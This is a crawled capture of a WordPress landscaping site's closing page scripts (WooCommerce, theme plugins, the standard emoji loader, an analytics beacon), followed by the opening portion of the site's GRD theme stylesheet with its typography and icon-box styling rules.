<script type="text/javascript" src="https://gnlandscapes.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e8e7d6957d157fb8f0544b2b7d6c8bd2","fragment_name":"wc_fragments_e8e7d6957d157fb8f0544b2b7d6c8bd2","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/themes/grd/js/plugins/jquery.sticky.js?ver=1.0" id="sticky-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/themes/grd/js/plugins/slick.min.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/themes/grd/js/frontend/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/themes/grd/js/frontend/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/themes/grd/js/plugins/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/themes/grd/js/scripts.min.js?ver=20171013" id="grd-script-js"></script>
<script type="text/javascript" id="shortcodes-js-extra">
/* <![CDATA[ */
var grdShortCode = {"isRTL":""};
//# sourceURL=shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gnlandscapes.in/wp-content/plugins/grd-addons//assets/js/frontend.js?ver=20171018" id="shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gnlandscapes.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gnlandscapes.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68bd2f413f4f43ad8a3b2ea15e158a22","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gnlandscapes.in/wp-content/themes/grd/style.css?ver=20181007
body_size: 44846
content:
/*
Theme Name: GRD
Theme URI: http://steelthemes.com/grd
Author: SteelThemes
Author URI: http://steelthemes.com
Description: Garden Landscaper WordPress Theme
Version: 1.2.1
Requires at least: 5.0
Tested up to: 5.8
Requires PHP: 7.0.0
License: GNU General Public License v2+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: grd
Domain Path: /lang/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Normalize
2.0 - Typography
3.0 - Elements
	3.1 - Common Elements
	3.2 - WordPress Elements
	3.3 - Theme's Elements
4.0 - Header
5.0 - Navigations
6.0 - Content
	6.1 - Posts and pages
	6.2 - Comments
7.0 - Widgets
8.0 - Footer
9.0 - Media Queries
--------------------------------------------------------------*/
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/*--------------------------------------------------------------
1.0 - Normalize
--------------------------------------------------------------*/
* {
  box-sizing: border-box;
}
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
  text-decoration: none;
}
a:active,
a:hover {
  outline: 0;
  text-decoration: none;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
  height: auto;
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
  background: #fff;
  color: #9cc212;
  border-radius: 35px;
  border: 2px solid #9cc212;
  font-size: 1em;
  text-transform: uppercase;
  font-weight: 500;
  padding: 17px 32px;
  outline: 0;
  transition: 0.5s;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #9cc212;
  color: #fff;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
}
caption,
td,
th {
  padding: 0;
  font-weight: normal;
  text-align: left;
}
table,
th,
td {
  border: 1px solid #d1d1d1;
}
th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}
td {
  border-width: 0 1px 1px 0;
}
th,
td {
  padding: 0.4375em;
}
dl {
  margin: 0 0 1.75em;
}
dt {
  font-weight: 700;
}
dd {
  margin: 0 0 1.75em;
}
ul {
  list-style: disc;
}
blockquote {
  font-style: italic;
  padding: 10px 80px;
  border-left: 4px solid #9cc212;
  color: #000;
  font-size: 22px;
  line-height: 1.4;
  margin: 0 0 1.7em;
}
blockquote p {
  margin-bottom: 10px;
}
blockquote cite {
  display: block;
  font-style: normal;
  color: #000;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  position: relative;
  margin-top: 30px;
}
pre {
  background: #f5f5f5;
  color: #666;
  font-family: monospace;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
/*--------------------------------------------------------------
2.0 - Typography
--------------------------------------------------------------*/
body {
  color: #848484;
  font-size: 16px;
  font-family: 'Rubik', sans-serif;
  line-height: 1.6;
  background: #fff;
  word-wrap: break-word;
  overflow-x: hidden;
}
a {
  transition: 0.5s;
  color: #9cc212;
  text-decoration: none;
}
a:hover {
  color: #222222;
}
a:hover,
a:active,
a a:focus {
  text-decoration: none;
}
a img {
  border: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  font-family: 'Poppins', sans-serif;
  line-height: 1.2;
  color: #2e2e2e;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 30px;
}
h3 {
  font-size: 24px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 12px;
}
ol,
ul {
  padding-left: 20px;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li {
  margin-bottom: 7px;
}
p {
  margin-bottom: 1.2em;
  margin-top: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  transition: border 0.5s;
  border: 1px solid #f2f2f2;
  height: 50px;
  border-radius: 0;
  padding: 10px;
}
input[type="text"]:active,
input[type="email"]:active,
input[type="url"]:active,
input[type="password"]:active,
input[type="search"]:active,
input[type="number"]:active,
input[type="tel"]:active,
input[type="range"]:active,
input[type="date"]:active,
input[type="month"]:active,
input[type="week"]:active,
input[type="time"]:active,
input[type="datetime"]:active,
input[type="datetime-local"]:active,
input[type="color"]:active,
textarea:active,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  outline: none;
}
select {
  border-radius: 0;
}
textarea {
  border-radius: 0;
  width: 100%;
}
label {
  font-weight: 400;
}
table {
  width: 100%;
}
/*--------------------------------------------------------------
3.0 - Elements
--------------------------------------------------------------*/
/**
 * 3.1 - Common Elements
 */
.inline-block {
  display: inline-block;
}
textarea {
  border: 1px solid #f2f2f2;
  background: #fff;
  height: auto;
}
blockquote {
  font-style: italic;
  padding: 20px;
}
.vc_row.vc_row-fluid {
  margin-bottom: 0;
}
.vc_row > .container-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
.vc_row .wpb_content_element {
  margin-bottom: 0;
}
.vc_row.vc_bg_fixed {
  background-attachment: fixed;
}
.vc_row .vc_col-has-fill > .vc_column-inner,
.vc_row .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row .vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row.vc_col-has-fill > .vc_column-inner,
.vc_row.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row.vc_row-has-fill > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.vc_row.inline-block {
  position: relative;
  z-index: 9;
}
.sc-dark .title {
  font-size: 30px;
  color: #fff;
}
.sc-dark .desc p {
  color: #aaa;
}
.sc-dark .desc .content .line {
  background-color: #fff;
  margin-top: 18px;
}
.sc-light .title {
  font-size: 30px;
  color: #2e2e2e;
}
.sc-light .desc p {
  font-size: 18px;
  color: #aaa;
}
.sc-light .desc .content .line {
  background-color: #2e2e2e;
  margin-top: 18px;
}
.clearfix {
  zoom: 1;
}
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}
@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-moz-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.tabs .tabs-nav {
  margin: 0;
  padding: 0;
  overflow: hidden;
  list-style-type: none;
}
.tabs .tabs-nav li {
  float: left;
}
.tabs .tabs-nav a {
  display: block;
}
.tabs .tabs-panel {
  clear: both;
  display: none;
}
.tabs .tabs-panel.active {
  animation: fadeIn 1 1s ease;
  display: block;
}
.svg-icon svg {
  vertical-align: -0.125em;
  width: 1em;
  height: 1em;
  fill: currentcolor;
  display: inline-block;
}
.grd_portfolio_atrrs {
  padding: 20px 30px;
}
.grd_portfolio_atrrs ul {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
}
.grd_portfolio_atrrs ul li {
  float: left;
  width: 100%;
  list-style: none;
  padding: 15px 0;
  border-bottom: 2px solid #f2f2f2;
  margin: 0;
}
.grd_portfolio_atrrs ul li p {
  color: #222;
  float: left;
  margin: 0;
  width: 90px;
}
.grd_portfolio_atrrs ul li span {
  float: left;
  color: #9b9ea8;
  padding-left: 20px;
}
.grd_portfolio_atrrs ul li a {
  float: left;
  color: #9b9ea8;
}
.grd_portfolio_atrrs ul li:first-child {
  padding-top: 0;
}
.grd_portfolio_atrrs ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.grd_portfolio_atrrs ul .rating span:last-child {
  margin-top: 3px;
}
.grd_portfolio_atrrs ul .rating span i {
  float: left;
  color: #9cc212;
  margin-left: 3px;
}
.grd-section-title .title {
  margin: 0;
  font-weight: 500;
  padding: 15px 0;
}
.grd-section-title.semibold .title {
  font-weight: 600;
}
.grd_title-type-1 .title {
  padding-top: 27px;
}
.grd_title-type-1 .title:before {
  content: '';
  position: absolute;
  top: 0;
  left: -15px;
  background-color: #9cc212;
  width: 15px;
  height: 7px;
  margin: 0 auto;
  right: 0;
}
.grd_title-type-1 .title:after {
  content: '';
  position: absolute;
  top: 0;
  left: 15px;
  background-color: #7a941a;
  width: 15px;
  height: 7px;
  margin: 0 auto;
  right: 0;
}
.grd_title-type-1 .desc p {
  max-width: 750px;
  margin: 0 auto;
  font-size: 18px;
}
.grd_title-type-2 {
  margin-top: 0;
}
.grd_title-type-2 .title {
  padding-top: 27px;
  padding-bottom: 10px;
}
.grd_title-type-2 .title:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  background-color: #9cc212;
  width: 15px;
  height: 7px;
}
.grd_title-type-2 .title:after {
  content: '';
  position: absolute;
  top: 0;
  left: 15px;
  background-color: #7a941a;
  width: 15px;
  height: 7px;
}
.grd_title-type-2 .desc p {
  font-size: 18px;
}
.grd_title-type-3 .title {
  text-align: center;
  font-weight: 700;
}
.grd_title-type-3 .desc .content {
  float: none;
  margin: 0 auto;
  font-size: 18px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.grd_title-type-3 .desc .content .line {
  width: 75px;
  height: 1px;
  margin-top: 0;
}
.grd_title-type-3 .desc .content span {
  float: left;
  margin: 0 5px;
  color: #fff;
  font-size: 24px;
  font-weight: 500;
}
.grd_title-type-4 .title {
  text-align: left;
  line-height: 40px;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 25px;
}
.grd_title-type-4 .desc {
  float: left;
  margin-bottom: 40px;
}
.grd_title-type-4 .desc p {
  font-size: 16px;
  line-height: 26px;
  margin: 0;
}
.header-v2 .grd_title-type-4 .title {
  margin-bottom: 5px;
}
.header-v2 .grd_title-type-4 .desc {
  margin-bottom: 50px;
}
.header-v3 .grd_title-type-4 .title {
  margin-bottom: 15px;
}
.header-v3 .grd_title-type-4 .desc {
  margin-bottom: 35px;
}
.grd-button-group {
  float: left;
  width: 100%;
}
.grd-button-group .grd-button {
  padding: 14px 40px 12px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
}
.grd-button-group .grd-button:hover {
  color: #FFF !important;
  background-color: #9cc212 !important;
  border-color: #9cc212 !important;
  text-decoration: none;
}
.grd-button-group .hover-2:hover {
  background-color: transparent !important;
  border: none !important;
  color: #9cc212 !important;
}
.grd-align-left {
  float: left;
  text-align: left;
}
.grd-align-left .grd-button {
  float: left;
}
.grd-align-left .grd-button .svg-icon {
  float: left;
}
.grd-align-right {
  float: right;
  text-align: right;
}
.grd-align-right .grd-button {
  float: right;
}
.grd-align-right .grd-button span {
  float: left;
}
.grd-align-center {
  float: left;
  width: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}
.grd-align-center .grd-button {
  float: left;
}
.grd-contact-box ul {
  padding: 0;
}
.grd-contact-box ul li {
  list-style: none;
}
.grd-contact-box ul li .name {
  width: 100%;
  color: #2e2e2e;
  text-transform: uppercase;
  margin-bottom: 0;
  font-weight: 500;
}
.grd-contact-box ul li .value {
  width: 100%;
  margin-bottom: 0;
}
.grd-contact-box ul li .value .text-green {
  color: #9cc212;
}
.grd-contact-box ul li .seasons {
  margin-bottom: 0;
  margin-top: 10px;
  color: #2e2e2e;
  font-weight: 500;
}
.grd-contact-box ul li:last-child .value {
  margin-bottom: 0;
}
.grd-contact-box ul li:nth-child(1),
.grd-contact-box ul li:nth-child(2) {
  margin-bottom: 40px;
}
.grd-icon-box {
  padding: 41px 25px;
}
.grd-icon-box .emtry-title {
  z-index: 999;
  position: relative;
  float: left;
  width: 100%;
  text-align: center;
  font-size: 20px;
}
.grd-icon-box .icon {
  position: relative;
  float: left;
  width: 100%;
  text-align: center;
  z-index: 999;
}
.grd-icon-box .icon .icon-content,
.grd-icon-box .icon .svg-icon {
  float: left;
  width: 100%;
}
.grd-icon-box .icon .svg-icon {
  transition: 0.5s;
}
.grd-icon-box .content {
  position: relative;
  float: left;
  width: 100%;
  text-align: center;
  z-index: 999;
}
.grd-icon-box .content .readmore {
  display: none;
  font-size: 24px;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  border: 2px solid #9cc212;
  margin: 0 auto;
}
.grd-icon-box .content .readmore a {
  float: left;
  width: 100%;
  height: 100%;
  line-height: 50px;
}
.grd-icon-box:hover .emtry-title {
  text-decoration: none;
}
.grd-icon-box:hover .icon .icon-content .svg-icon {
  color: #9cc212;
}
.grd-icon-box:hover .readmore {
  display: block;
}
.grd-icon-box-1 {
  box-shadow: 0 0 20px 0px rgba(0, 0, 0, 0.07);
  overflow: hidden;
  padding: 40px;
  border-radius: 5px;
}
.grd-icon-box-1 .emtry-title {
  line-height: 28px;
}
.grd-icon-box-1 .emtry-title .title {
  margin: 0;
}
.grd-icon-box-1 .icon {
  margin: 30px 0;
}
.grd-icon-box-1 .icon .icon-content .svg-icon {
  display: flex;
  justify-content: center;
  align-content: center;
}
.grd-icon-box-1 .icon .icon-content .svg-icon:after {
  content: '';
  position: absolute;
  background-color: #f5f5f5;
  width: 65px;
  height: 65px;
  border-radius: 100%;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}
.grd-icon-box-1 .icon .icon-content .svg-icon svg {
  z-index: 999;
}
.grd-icon-box-1 .content {
  font-size: 20px;
}
.grd-icon-box-1:before {
  transform: translateX(100%);
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  border-bottom: 2px solid transparent;
  border-left: 2px solid transparent;
  z-index: 0;
}
.grd-icon-box-1:after {
  transform: translateX(-100%);
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 2px;
  border-top: 2px solid transparent;
  border-right: 2px solid transparent;
  z-index: 0;
}
.grd-icon-box-1:hover .emtry-title {
  text-decoration: none;
}
.grd-icon-box-1:hover .icon .icon-content .svg-icon {
  transform: scale(1.1);
  color: #9cc212;
}
.grd-icon-box-1:hover:before {
  transition: 0.2s transform linear, 0.2s height linear 0.2s;
  transform: translateX(0);
  height: 100%;
  border-color: #9cc212;
}
.grd-icon-box-1:hover:after {
  transition: 0.2s transform linear 0.4s, 0.2s height linear 0.6s;
  transform: translateX(0);
  height: 100%;
  border-color: #9cc212;
}
.grd-icon-box-2 {
  padding: 65px 45px 50px;
}
.grd-icon-box-2 .emtry-title .title {
  margin-top: 18px;
  margin-bottom: 25px;
}
.grd-icon-box-2 .icon .icon-content .svg-icon {
  display: flex;
  justify-content: center;
  align-items: center;
}
.grd-icon-box-2 .icon .icon-content .svg-icon:after {
  content: '';
  position: absolute;
  background-color: #1a3d25;
  width: 85px;
  height: 85px;
  border-radius: 100%;
  top: -16px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}
.grd-icon-box-2 .icon .icon-content .svg-icon svg {
  z-index: 999;
}
.grd-icon-box-2 .icon .icon-content .background-1:after {
  background-color: #1a3d25;
}
.grd-icon-box-2 .icon .icon-content .background-2:after {
  background-color: #1f482c;
}
.grd-icon-box-2 :hover .icon .icon-content .svg-icon {
  animation: shake 0.82s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;
  transform: translate3d(0, 0, 0);
  backface-visibility: hidden;
  perspective: 1000px;
}
.grd-icon-box-3 {
  padding-bottom: 35px;
}
.grd-icon-box-3 .emtry-title {
  text-align: left;
}
.grd-icon-box-3 .emtry-title .title {
  font-size: 30px;
  line-height: 36px;
  margin-bottom: 25px;
  font-weight: 500;
}
.grd-icon-box-3 .icon-content {
  text-align: left;
}
.grd-icon-box-3 .icon-content .svg-icon {
  padding: 0 0 20px 0;
}
.grd-icon-box-3 .icon-content .svg-icon svg {
  float: left;
}
.grd-icon-box-3 .content {
  text-align: left;
}
.grd-icon-box-3 .content .descreption {
  font-size: 18px;
  line-height: 28px;
}
.grd-icon-box-3 .box_btn {
  display: inline-block;
}
.grd-icon-box-3 .box_btn a {
  display: block;
  padding: 12px 30px;
  border: 2px solid #9cc212;
  border-radius: 55px;
  margin-top: 33px;
  text-transform: uppercase;
  font-weight: 500;
}
.grd-icon-box-3 .box_btn a:hover {
  background-color: #9cc212;
  color: #ffffff;
  text-decoration: none;
}
.grd-icon-box-3.border {
  border: 2px dashed #e0e0e0;
  padding: 30px 40px 40px 40px;
}
.grd-icon-box-4 {
  padding: 0;
}
.grd-icon-box-4 .icon-box-wrapter {
  float: left;
  width: 100%;
  border-radius: 5px;
  padding: 16px 0 25px;
  transition: all 0.5s;
}
.grd-icon-box-4 .icon-box-wrapter .emtry-title,
.grd-icon-box-4 .icon-box-wrapter .icon,
.grd-icon-box-4 .icon-box-wrapter .content {
  transition: all 0.5s;
}
.grd-icon-box-4 .emtry-title .title {
  font-size: 18px;
  line-height: 28px;
  margin: 0;
}
.grd-icon-box-4 .icon-content {
  margin-bottom: 10px;
}
.grd-icon-box-4 .content {
  margin-top: 15px;
}
.grd-icon-box-4 .content .descreption {
  font-size: 16px;
  line-height: 26px;
}
.grd-icon-box-4 .text-footer {
  float: left;
  text-align: center;
  width: 100%;
  padding: 15px 0;
  border-top: 2px solid #26412a;
}
.grd-icon-box-4:hover .icon-box-wrapter {
  transform: rotateY(180deg);
  background-color: rgba(255, 255, 255, 0.08);
}
.grd-icon-box-4:hover .icon-box-wrapter .emtry-title,
.grd-icon-box-4:hover .icon-box-wrapter .icon,
.grd-icon-box-4:hover .icon-box-wrapter .content {
  transform: rotateY(-180deg);
}
.grd-icon-box-4:hover .text-footer {
  border-top: none;
  padding-top: 17px;
}
.grd-icon-box-5 {
  overflow: hidden;
  padding: 30px 30px 20px 30px;
}
.grd-icon-box-5 .icon-box-wrapter {
  float: left;
}
.grd-icon-box-5 .icon-box-wrapter .emtry-title {
  text-align: left;
  margin-top: 30px;
}
.grd-icon-box-5 .icon-box-wrapter .emtry-title .title {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 0;
}
.grd-icon-box-5 .icon-box-wrapter .icon-content {
  text-align: left;
}
.grd-icon-box-5 .icon-box-wrapter .content {
  text-align: left;
  margin-top: 20px;
}
.grd-icon-box-5 .icon-box-wrapter .content .descreption {
  font-size: 16px;
  line-height: 26px;
}
.grd-icon-box-5 .text-footer {
  z-index: 999;
  position: relative;
  float: left;
  width: 100%;
  padding-top: 10px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
}
.grd-icon-box-5 .text-footer .arrow {
  font-size: 24px;
}
.grd-icon-box-5 .text-footer .arrow svg {
  float: left;
  margin-top: 10px;
  margin-right: 5px;
}
.grd-icon-box-5 .text-footer:hover {
  text-decoration: none;
}
.grd-icon-box-5:before {
  transform: translateX(100%);
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  border-bottom: 3px solid transparent;
  border-left: 3px solid transparent;
  z-index: 0;
  border-radius: 5px;
}
.grd-icon-box-5:after {
  transform: translateX(-100%);
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 3px;
  border-top: 3px solid transparent;
  border-right: 3px solid transparent;
  z-index: 0;
  border-radius: 5px;
}
.grd-icon-box-5:hover .icon .icon-content .svg-icon {
  transform: scale(1);
}
.grd-icon-box-5:hover .text-footer {
  color: #9cc212 !important;
}
.grd-icon-box-5:hover:before {
  transition: 0.1s transform linear, 0.2s height linear 0.2s;
  transform: translateX(0);
  height: 100%;
  border-color: #9cc212;
}
.grd-icon-box-5:hover:after {
  transition: 0.1s transform linear 0.2s, 0.2s height linear 0.3s;
  transform: translateX(0);
  height: 100%;
  border-color: #9cc212;
}
.grd-icon-box-6 {
  padding: 0;
}
.grd-icon-box-6 .icon-box-wrapter .icon {
  width: fit-content;
  float: left;
  margin-right: 20px;
}
.grd-icon-box-6 .icon-box-wrapter .icon .svg-icon {
  line-height: normal;
}
.grd-icon-box-6 .icon-box-wrapter .emtry-title {
